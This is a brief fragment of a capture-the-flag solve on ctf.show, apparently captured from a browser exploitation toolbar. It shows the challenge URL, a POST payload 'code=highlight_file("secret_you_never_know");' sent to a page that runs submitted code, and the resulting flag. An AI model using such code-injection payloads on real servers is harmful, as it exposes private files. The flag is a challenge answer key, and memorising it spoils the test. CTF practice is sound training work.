 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYP
Load URL http://3c9033ac-8b34-4591-8476-de83ad3827a3.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE
Post data code=highlight_file("secret_you_never_know");
ctfshow{6d047d70-31ca-42e2-b1af-48a78b138f27}
post code to run!